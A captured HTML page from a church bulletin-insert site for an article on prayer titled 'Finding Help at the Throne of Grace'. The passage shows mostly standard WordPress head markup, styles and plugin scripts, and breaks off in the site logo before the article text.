

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bulletininserts.org/finding-help-at-the-throne-of-grace/
body_size: 23853
content:
<!DOCTYPE html>
<html lang="en-US" xmlns:fb="https://www.facebook.com/2008/fbml" xmlns:addthis="https://www.addthis.com/help/api-spec"  class="no-js nav-no-js">
<head>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="HandheldFriendly" content="True">
	<meta name="MobileOptimized" content="320">
	<meta name="viewport" content="initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no">
	<title>Finding Help at the Throne of Grace - Church Bulletin Inserts</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="description" content="Do you have a significant need that has not been met, or an urgent prayer that hasn’t been answered? If so, I’m right there with you—and I bring good news. God has made provision for such times: “Therefore let us draw near with confidence to the throne of grace, so&hellip;">
<meta name="robots" content="index, follow">
<meta name="googlebot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1">
<meta name="bingbot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1">
<link rel="canonical" href="https://bulletininserts.org/finding-help-at-the-throne-of-grace/">
<meta property="og:url" content="https://bulletininserts.org/finding-help-at-the-throne-of-grace/">
<meta property="og:site_name" content="Church Bulletin Inserts">
<meta property="og:locale" content="en_US">
<meta property="og:type" content="article">
<meta property="article:author" content="">
<meta property="article:publisher" content="">
<meta property="article:section" content="CHRISTIAN LIFE">
<meta property="og:title" content="Finding Help at the Throne of Grace - Church Bulletin Inserts">
<meta property="og:description" content="Do you have a significant need that has not been met, or an urgent prayer that hasn’t been answered? If so, I’m right there with you—and I bring good news. God has made provision for such times: “Therefore let us draw near with confidence to the throne of grace, so&hellip;">
<meta property="og:image" content="https://bulletininserts.org/wp-content/uploads/2015/12/help.jpg">
<meta property="og:image:secure_url" content="https://bulletininserts.org/wp-content/uploads/2015/12/help.jpg">
<meta property="og:image:width" content="176">
<meta property="og:image:height" content="223">
<meta property="fb:pages" content="">
<meta property="fb:admins" content="">
<meta property="fb:app_id" content="">
<meta name="twitter:card" content="summary">
<meta name="twitter:site" content="">
<meta name="twitter:creator" content="">
<meta name="twitter:title" content="Finding Help at the Throne of Grace - Church Bulletin Inserts">
<meta name="twitter:description" content="Do you have a significant need that has not been met, or an urgent prayer that hasn’t been answered? If so, I’m right there with you—and I bring good news. God has made provision for such times: “Therefore let us draw near with confidence to the throne of grace, so&hellip;">
<meta name="twitter:image" content="https://bulletininserts.org/wp-content/uploads/2015/12/help.jpg">
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='stylesheet' href='https://bulletininserts.org/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' href='https://bulletininserts.org/wp-content/themes/cbi/assets/css/normalize.css' type='text/css' media='all' />
<link rel='stylesheet' href='https://bulletininserts.org/wp-content/themes/cbi/genericons/genericons.css' type='text/css' media='all' />
<link rel='stylesheet' href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' href='https://bulletininserts.org/wp-content/themes/cbi/assets/owl-carousel/owl.carousel.css' type='text/css' media='all' />
<link rel='stylesheet' href='https://bulletininserts.org/wp-content/themes/cbi/assets/owl-carousel/owl.theme.css' type='text/css' media='all' />
<link rel='stylesheet' href='https://bulletininserts.org/wp-content/themes/cbi/assets/css/main.css' type='text/css' media='all' />
<link rel='stylesheet' href='https://bulletininserts.org/wp-content/plugins/addthis/frontend/build/addthis_wordpress_public.min.css' type='text/css' media='all' />
<link rel='stylesheet' href='https://bulletininserts.org/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css' type='text/css' media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 33.333%;
                }
                
</style>
<script type="text/javascript" src="https://bulletininserts.org/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://bulletininserts.org/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" id="__ytprefs__-js-extra">
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"https:\/\/bulletininserts.org\/wp-admin\/admin-ajax.php","security":"95a86f2bc5","gallery_scrolloffset":"20","eppathtoscripts":"https:\/\/bulletininserts.org\/wp-content\/plugins\/youtube-embed-plus\/scripts\/","eppath":"https:\/\/bulletininserts.org\/wp-content\/plugins\/youtube-embed-plus\/","epresponsiveselector":"[\"iframe.__youtube_prefs__\",\"iframe[src*='youtube.com']\",\"iframe[src*='youtube-nocookie.com']\",\"iframe[data-ep-src*='youtube.com']\",\"iframe[data-ep-src*='youtube-nocookie.com']\",\"iframe[data-ep-gallerysrc*='youtube.com']\"]","epdovol":"1","version":"13.4.3","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com\/embed\/\"], iframe[src*=\"youtube-nocookie.com\/embed\/\"]","ajax_compat":"","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","vi_active":"","vi_js_posttypes":[]};
/* ]]> */
</script>
<script type="text/javascript" src="https://bulletininserts.org/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js" id="__ytprefs__-js"></script>
<link rel="https://api.w.org/" href="https://bulletininserts.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://bulletininserts.org/wp-json/wp/v2/posts/2214" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://bulletininserts.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbulletininserts.org%2Ffinding-help-at-the-throne-of-grace%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://bulletininserts.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbulletininserts.org%2Ffinding-help-at-the-throne-of-grace%2F&#038;format=xml" />
		<style type="text/css" id="wp-custom-css">
			ol, ul {
	font-size: 17px;
}

.owl-carousel .owl-item h3 {
	margin-bottom: 30px;
}		</style>
		
<script async src='https://www.googletagmanager.com/gtag/js?id='></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}gtag('js', new Date());
gtag('config', '' , {});

</script>
<style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-border-style: solid;
--wpforms-field-border-size: 1px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-border-color-spare: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-field-menu-color: #ffffff;
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-border-style: none;
--wpforms-button-border-size: 1px;
--wpforms-button-background-color: #066aab;
--wpforms-button-border-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-page-break-color: #066aab;
--wpforms-background-image: none;
--wpforms-background-position: center center;
--wpforms-background-repeat: no-repeat;
--wpforms-background-size: cover;
--wpforms-background-width: 100px;
--wpforms-background-height: 100px;
--wpforms-background-color: rgba( 0, 0, 0, 0 );
--wpforms-background-url: none;
--wpforms-container-padding: 0px;
--wpforms-container-border-style: none;
--wpforms-container-border-width: 1px;
--wpforms-container-border-color: #000000;
--wpforms-container-border-radius: 3px;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;
--wpforms-container-shadow-size-box-shadow: none;

				}
			</style></head>

<body class="wp-singular post-template-default single single-post postid-2214 single-format-standard wp-theme-cbi">

	<header id="header">
				<div class="container">
							<div class="site-title svg">
					<a href="https://bulletininserts.org/" rel="home">
						<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="330.295" height="54.784" viewBox="0 0 330.295 54.784"><defs><path id="a" d="M0 0h332.34v54.784H0z"/></defs><clipPath id="b"><use xlink:href="#a" overflow="visible"/></clipPath><path clip-path="url(#b)" fill="#FFF" d="M27.61 21.62c0-1.37-.448-2.37-1.343-3-.894-.63-1.994-.945-3.297-.945h-4.706v7.954h5.07c1.15-.023 2.15-.354 3-.995.85-.642 1.276-1.646 1.276-3.016m1.292 10.34c0-2.763-1.79-4.144-5.37-4.144h-5.268V36.5h5.07c1.745 0 3.11-.37 4.093-1.11.983-.742 1.475-1.885 1.475-3.43m13.587 6.626c0 .265-.144.398-.43.398h-7.954c-.288 0-.432-.133-.432-.398v-1.69c0-.265.144-.397.432-.397h2.518V17.674h-2.518c-.288 0-.432-.133-.432-.398v-1.69c0-.265.144-.397.432-.397h7.953c.286 0 .43.132.43.397v1.69c0 .265-.144.398-.43.398h-2.553V36.5h2.552c.286 0 .43.13.43.396v1.69zm-14.914-12.03c2.828.82 4.242 2.696 4.242 5.634 0 2.077-.69 3.73-2.07 4.955-1.382 1.226-3.442 1.84-6.182 1.84H12.862c-.287 0-.43-.134-.43-.4v-1.69c0-.264.143-.396.43-.396h2.52V17.674h-2.52c-.287 0-.43-.133-.43-.398v-1.69c0-.265.143-.397.43-.397h10.67c2.21 0 3.928.586 5.154 1.756 1.227 1.17 1.84 2.706 1.84 4.606 0 2.232-.984 3.9-2.95 5.004m27.208.836C54.784 12.264 42.52 0 27.392 0S0 12.264 0 27.392s12.264 27.392 27.392 27.392S54.784 42.52 54.784 27.392M69.75 36.224h4.746c1.633 0 2.91-.346 3.83-1.04.92-.69 1.38-1.762 1.38-3.208 0-2.584-1.675-3.878-5.024-3.878h-4.93v8.126zm0-10.172h4.746c1.075-.02 2.01-.33 2.806-.93.796-.6 1.194-1.54 1.194-2.822 0-1.28-.42-2.217-1.255-2.806-.837-.59-1.866-.884-3.085-.884H69.75v7.442zm4.963 12.497H64.697c-.27 0-.403-.125-.403-.373v-1.582c0-.247.134-.37.403-.37h2.357V18.61h-2.357c-.27 0-.403-.125-.403-.372v-1.582c0-.248.134-.372.403-.372h9.985c2.067 0 3.675.548 4.822 1.644 1.147 1.096 1.72 2.532 1.72 4.31 0 2.088-.92 3.65-2.76 4.683 2.647.765 3.97 2.523 3.97 5.272 0 1.943-.646 3.488-1.938 4.636s-3.22 1.72-5.783 1.72M100.793 38.55h-2.698c-.89 0-1.333-.435-1.333-1.303V36.1h-.093c-.85 1.777-2.462 2.666-4.84 2.666-1.653 0-2.96-.49-3.922-1.472-.96-.982-1.452-2.29-1.473-3.923v-8h-1.767c-.248 0-.372-.124-.372-.372v-1.333c0-.25.124-.373.372-.373h2.977c.89 0 1.333.434 1.333 1.303v8.155c0 1.2.29 2.13.868 2.792.58.66 1.427.992 2.543.992 1.508 0 2.697-.56 3.566-1.675.37-.476.558-.796.558-.962V25.37H94.84c-.25 0-.373-.124-.373-.372v-1.333c0-.25.124-.373.372-.373h3.844c.248 0 .372.124.372.373v12.807h1.737c.27 0 .403.123.403.372v1.333c0 .248-.134.372-.403.372M109.693 38.55h-5.923c-.27 0-.403-.125-.403-.373v-1.333c0-.25.134-.372.403-.372h1.706v-18.11h-1.706c-.27 0-.403-.124-.403-.373v-1.334c0-.248.134-.372.403-.372h3.442c.56 0 .837.26.837.775V36.47h1.643c.27 0 .403.123.403.372v1.333c0 .248-.134.372-.403.372M118.778 38.55h-5.923c-.268 0-.403-.125-.403-.373v-1.333c0-.25.135-.372.403-.372h1.706v-18.11h-1.705c-.268 0-.403-.124-.403-.373v-1.334c0-.248.135-.372.403-.372h3.443c.558 0 .836.26.836.775V36.47h1.644c.27 0 .403.123.403.372v1.333c0 .248-.133.372-.402.372M131.803 26.27c-.744-.766-1.737-1.148-2.977-1.148-1.24 0-2.305.352-3.194 1.054-.89.703-1.416 1.758-1.582 3.163h8.962c-.062-1.282-.465-2.305-1.21-3.07m3.35 4.96h-11.164c.083 1.717.626 3.04 1.63 3.97 1 .93 2.133 1.395 3.394 1.395 1.26 0 2.34-.268 3.24-.806.9-.538 1.505-1.066 1.815-1.582.165-.207.35-.237.558-.093l.837.836c.124.126.186.234.186.327s-.046.213-.14.357c-.092.145-.284.372-.573.682-.29.31-.698.662-1.225 1.055-.527.394-1.21.724-2.047.993-.837.27-1.73.403-2.682.403-2.17 0-3.984-.713-5.44-2.14-1.458-1.426-2.187-3.343-2.187-5.752 0-2.407.723-4.31 2.17-5.706s3.22-2.092 5.318-2.092c2.1 0 3.75.677 4.948 2.03 1.198 1.354 1.798 3.18 1.798 5.473v.248c0 .27-.144.403-.434.403M148.238 36.968c.082.083.124.17.124.263s-.062.203-.186.327c-.91.806-2.052 1.21-3.426 1.21-1.376 0-2.502-.45-3.38-1.35-.88-.9-1.32-2.206-1.32-3.922V25.37h-1.735c-.29 0-.435-.135-.435-.403v-1.27c0-.27.146-.405.435-.405h1.736V20.16c0-.29.146-.434.436-.434h1.736c.27 0 .403.145.403.434v3.132h3.94c.288 0 .434.135.434.404v1.27c0 .27-.147.404-.436.404h-3.94v8.062c0 1.035.234 1.815.7 2.34.464.53 1.084.793 1.86.793s1.36-.197 1.752-.59c.206-.186.392-.175.557.03l.745.963zM154.64 18.703c.342.352.512.765.512 1.24 0 .476-.17.88-.51 1.21-.342.33-.75.496-1.226.496s-.883-.166-1.225-.498c-.34-.33-.51-.733-.51-1.21 0-.474.17-.887.51-1.24.343-.35.75-.526 1.226-.526s.884.176 1.225.527m1.753 19.846h-5.923c-.27 0-.403-.125-.403-.373v-1.333c0-.25.134-.372.403-.372h1.705V25.37h-1.705c-.27 0-.403-.124-.403-.372v-1.333c0-.25.134-.373.403-.373h3.908c.247 0 .37.124.37.373v12.807h1.645c.27 0 .403.123.403.372v1.333c0 .248-.134.372-.403.372M175.65 38.55h-2.945c-.89 0-1.334-.435-1.334-1.303v-8.155c0-1.2-.288-2.13-.867-2.792-.58-.66-1.426-.992-2.543-.992-1.592 0-2.832.65-3.72 1.954-.104.123-.24.352-.404.682v8.528h1.643c.268 0 .402.123.402.372v1.333c0 .248-.134.372-.403.372h-5.923c-.27 0-.404-.125-.404-.373v-1.333c0-.25.135-.372.404-.372h1.706V25.37h-1.706c-.27 0-.404-.124-.404-.372v-1.333c0-.25.135-.373.404-.373h3.627c.27 0 .403.124.403.373l-.06 2.108h.09c1.076-1.798 2.74-2.697 4.995-2.697 1.653 0 2.945.486 3.876 1.456.93.972 1.405 2.286 1.427 3.94v8h1.735c.27 0 .403.123.403.372v1.333c0 .248-.134.372-.403.372"/><path clip-path="url(#b)" fill="#27AAE1" d="M186.752 38.55h-7.443c-.27 0-.404-.125-.404-.373v-1.582c0-.247.134-.37.403-.37h2.357V18.61h-2.358c-.27 0-.404-.125-.404-.372v-1.582c0-.248.134-.372.403-.372h7.442c.27 0 .403.124.403.372v1.582c0 .247-.134.372-.403.372h-2.388v17.614h2.388c.27 0 .403.124.403.37v1.583c0 .248-.134.372-.403.372M206.195 38.55h-2.947c-.89 0-1.332-.435-1.332-1.303v-8.155c0-1.2-.29-2.13-.87-2.792-.578-.66-1.425-.992-2.542-.992-1.592 0-2.832.65-3.72 1.954-.106.123-.24.352-.404.682v8.528h1.643c.27 0 .403.123.403.372v1.333c0 .248-.134.372-.403.372H190.1c-.268 0-.403-.125-.403-.373v-1.333c0-.25.135-.372.403-.372h1.706V25.37H190.1c-.268 0-.403-.124-.403-.372v-1.333c0-.25.135-.373.403-.373h3.63c.268 0 .402.124.402.373l-.063 2.108h.093c1.074-1.798 2.74-2.697 4.992-2.697 1.655 0 2.947.486 3.876 1.456.932.972 1.407 2.286 1.427 3.94v8h1.738c.27 0 .403.123.403.372v1.333c0 .248-.134.372-.403.372M215.28 38.766c-1.384 0-2.49-.26-3.318-.775-.827-.516-1.344-1.002-1.55-1.457h-.062c.042 1.014.062 1.55.062 1.613 0 .268-.145.403-.435.403h-1.053c-.27 0-.403-.136-.403-.404v-4.65c0-.27.134-.404.404-.404h1.21c.29 0 .432.134.432.403v.62c.207.62.642 1.19 1.304 1.705.786.62 1.766.93 2.945.93 2.316 0 3.473-.806 3.473-2.418 0-.558-.32-1.01-.96-1.35-.642-.34-1.422-.625-2.34-.852-.922-.227-1.838-.486-2.747-.775-.908-.29-1.684-.76-2.324-1.412-.642-.65-.962-1.472-.962-2.464 0-1.346.486-2.415 1.458-3.21s2.212-1.194 3.722-1.194c2.046 0 3.513.6 4.403 1.798h.06c-.04-.745-.06-1.127-.06-1.148 0-.27.133-.403.403-.403h.992c.27 0 .403.134.403.403v4.31c0 .27-.134.404-.403.404h-1.21c-.29 0-.434-.135-.434-.403v-.435c0-.557-.325-1.11-.976-1.658-.652-.547-1.495-.822-2.527-.822-1.034 0-1.84.216-2.42.65-.578.435-.867.998-.867 1.69s.325 1.23.976 1.614c.652.383 1.442.68 2.373.9.93.216 1.86.46 2.79.728.93.268 1.72.713 2.372 1.333.65.62.977 1.478.977 2.574s-.472 2.063-1.412 2.9c-.94.837-2.372 1.256-4.295 1.256M233.917 26.27c-.743-.766-1.736-1.148-2.976-1.148s-2.305.352-3.194 1.054c-.89.703-1.415 1.758-1.58 3.163h8.96c-.06-1.282-.464-2.305-1.21-3.07m3.35 4.96h-11.164c.083 1.717.626 3.04 1.63 3.97 1 .93 2.133 1.395 3.395 1.395 1.26 0 2.34-.268 3.24-.806.9-.538 1.504-1.066 